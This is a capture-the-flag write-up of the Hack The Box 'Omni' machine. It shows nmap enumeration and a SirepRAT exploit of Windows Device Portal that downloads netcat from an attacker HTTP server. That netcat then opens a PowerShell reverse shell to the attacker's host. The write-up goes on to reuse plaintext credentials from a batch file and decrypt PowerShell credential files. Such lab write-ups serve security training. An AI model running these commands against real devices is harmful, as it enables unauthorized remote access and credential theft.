We started of by enumerating the box with AutoRecon found that it was running Windows Device Portal which had a vulnerability that we could exploit using SirepRAT. From there, we got netcat onto the box using SirepRAT and got a reverse shell as omni user. We enumerated through the file system and found a bat file which contained credentials.
Enumeration
Recently, I have been using AutoRecon which was created by Tib3rius.
Nmap
I ran sudo autorecon $IP so that we can run with a UDP scan as well.
AutoRecon quick TCP scan
nmap -vv --reason -Pn -sV -sC --version-all -oN /htb/omni/results/10.10.10.204/scans/_quick_tcp_nmap.txt -oX /htb/omni/results/10.10.10.204/scans/xml/_quick_tcp_nmap.xml 10.10.10.204
1
2
3
4
5
6
7
8
9
10
11
[SNIP]
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
8080/tcp open upnp syn-ack ttl 127 Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[SNIP]
Website
When navigating to the website on port 8080, we got greeted with an authentication popup. Using basic default credentials yielded nothing.
Moved on to figuring out what Windows Device Portal was:
Googling Windows Device Portal:
The Windows Device Portal (WDP) is a web server included with Windows devices that lets you configure and manage the settings for the device over a network or USB connection (local connections are also supported on devices with a web browser).
After some more googling, we found a vulnerablility pertaining to Windows Device Portal here
The method is exploiting the Sirep Test Service that’s built in and running on the official images offered at Microsoft’s site. This service is the client part of the HLK setup one may build in order to perform driver/hardware tests on the IoT device. It serves the Sirep/WPCon/TShell protocol.
We need our own Netcat binary which can be downloaded here
We’ll have to start our python server:
1
2
3
Python2: python -m SimpleHTTPServer
Python3: python3 -m http.server
Then issue the following command to get netcat onto the box:
1
python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Users\\Public\\nc64.exe -Uri http://$LHOST:$PORT/nc64.exe" --v

Once this command completed successfully, you’ll have to invoke using the following:
1

python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Users\\Public\\nc64.exe $LHOST $LPORT -e powershell.exe" --v
Make sure you setup your netcat listener to capture it.
We are unable to read the user.txt file at this point so further enumeration is needed.
After gallivanting around the file system, I came across a hidden BAT file, which contained credentials.

r.bat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
Using the first credentials as app, we were able to login to the portal.

Under Processes then Run command, we are able to execute commands.

We can use this to make a call to our netcat.
The user.txt file seems to be encrypted:

There is an excellent article detailing how to retrieve the password here
1
2
3
4
5


$credential = Import-CliXml -Path "path\to\file"
then
$credential.GetNetworkCredential().Password
Now how do we get Admin, if you remember from the r.bat file we already have administrator credentials. All we have to do is sign in as administrator and repeat how we got app shell.
You may find that there is no logout button available, a work around is to open a private window through firefox or what ever browser you happen to be using.


Again, we’ll just do the same thing to retrieve the root flag.